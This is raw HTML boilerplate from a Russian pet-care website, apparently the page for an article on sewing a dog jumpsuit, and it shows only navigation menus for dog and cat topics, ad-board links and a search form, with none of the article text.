	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" class="current-category"><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a></span>  <span class="breadcrumb_last" aria-current="page">Как сшить комбинезон для собаки</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
